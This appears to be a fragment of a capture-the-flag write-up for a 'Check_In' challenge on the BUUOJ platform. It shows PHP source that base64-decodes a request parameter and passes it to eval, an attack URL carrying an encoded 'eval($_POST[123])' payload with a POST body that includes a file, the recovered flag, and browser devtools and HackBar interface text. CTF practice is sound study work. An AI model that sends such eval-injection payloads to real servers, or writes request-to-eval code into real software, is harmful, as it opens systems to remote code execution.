 51421589-2f4c-46ff-b41e-5a1ad1a1a99e.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMTIzXSk7
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{fd544496-eb9d-43a8-b8e5-ec609f9281ae}
查看器 控制台 调试器 网络 性能 内存 存储 样式编辑器 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://51421589-2f4c-46ff-b41e-5a1ad1a1a99e.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMTIzXSk7
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=include('/tmp/check.php');